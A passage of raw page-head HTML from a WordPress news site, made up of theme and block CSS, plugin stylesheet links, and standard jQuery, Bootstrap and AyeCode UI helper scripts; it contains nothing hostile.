1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nazranatv.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://nazranatv.com/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://nazranatv.com/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='daln-general-css' href='https://nazranatv.com/wp-content/plugins/live-news/public/assets/css/general.css?ver=2.10' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://nazranatv.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.25' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#1b4066;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#4d5f7a;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:#1c4775;--global-palette-highlight-alt:#2569b0;--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://nazranatv.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.25' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://nazranatv.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.25' media='all' />
<link rel='stylesheet' id='kadence-comments-css' href='https://nazranatv.com/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.2.25' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://nazranatv.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.2.25' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://nazranatv.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.2.25' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://nazranatv.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.25' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://nazranatv.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://nazranatv.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.0' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://nazranatv.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://nazranatv.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nazranatv.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-412-css' href='https://nazranatv.com/wp-content/uploads/elementor/css/post-412.css?ver=1749326171' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://nazranatv.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='elementor-post-11173-css' href='https://nazranatv.com/wp-content/uploads/elementor/css/post-11173.css?ver=1749326171' media='all' />
<link rel='stylesheet' id='elementor-post-11240-css' href='https://nazranatv.com/wp-content/uploads/elementor/css/post-11240.css?ver=1749326172' media='all' />
<link rel='stylesheet' id='elementor-post-11180-css' href='https://nazranatv.com/wp-content/uploads/elementor/css/post-11180.css?ver=1749327490' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://nazranatv.com/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets-v5/css/ayecode-ui-compatibility.css?ver=0.2.41' media='all' />
<style id='ayecode-ui-inline-css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://nazranatv.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://nazranatv.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='wps-visitor-style-css' href='https://nazranatv.com/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://nazranatv.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?wpfas=true' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://nazranatv.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748500291' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://nazranatv.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748500294' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notosans-css' href='https://nazranatv.com/wp-content/uploads/elementor/google-fonts/css/notosans.css?ver=1748500297' media='all' />
<script src="https://nazranatv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nazranatv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets-v5/js/bootstrap.bundle.min.js?ver=0.2.41" id="bootstrap-js-bundle-js"></script>
<script id="bootstrap-js-bundle-js-after">
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');jQuery(this).off('shown.bs.tab').on('shown.bs.tab',function(e){if(jQuery(e.target).closest('.dropdown-menu').hasClass('greedy-links')){jQuery(e.target).closest('.greedy').find('.greedy-btn.dropdown').attr('aria-expanded','false');jQuery(e.target).closest('.greedy-links').removeClass('show').addClass('d-none')}});jQuery(document).off('mousemove','.greedy-btn').on('mousemove','.greedy-btn',function(e){jQuery('.dropdown-menu.greedy-links').removeClass('d-none')});var $vlinks='';var $dDownClass='';var ddItemClass='greedy-nav-item';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-0 p-0 zi-5 ';ddItemClass+=' mt-0 me-0'}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown"><button data-bs-toggle="collapse" class="nav-link greedy-nav-link" role="button"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge bg-dark rounded-pill"></span></button><ul class="greedy-links dropdown-menu dropdown-menu-end '+$dDownClass+'"></ul></li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){var $li=$vlinks.children().last().prev();$li.removeClass('nav-item').addClass(ddItemClass);if(!jQuery($hlinks).children().length){$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-bottom')}else{jQuery($hlinks).find('.nav-link').removeClass('rounded-top');$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-top')}$li.prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{theme:"bootstrap-5",width:jQuery(this).data('width')?jQuery(this).data('width'):jQuery(this).hasClass('w-100')?'100%':'style',placeholder:jQuery(this).data('placeholder'),language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-bs-toggle="tooltip"]').tooltip();jQuery('[data-bs-toggle="popover"]').popover();jQuery('[data-bs-toggle="popover-html"]').popover({html:true,sanitize:false});jQuery('[data-bs-toggle="popover"],[data-bs-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof 